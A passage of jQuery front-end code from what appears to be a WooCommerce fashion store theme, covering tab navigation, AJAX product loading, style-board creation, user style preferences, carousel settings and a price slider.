      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
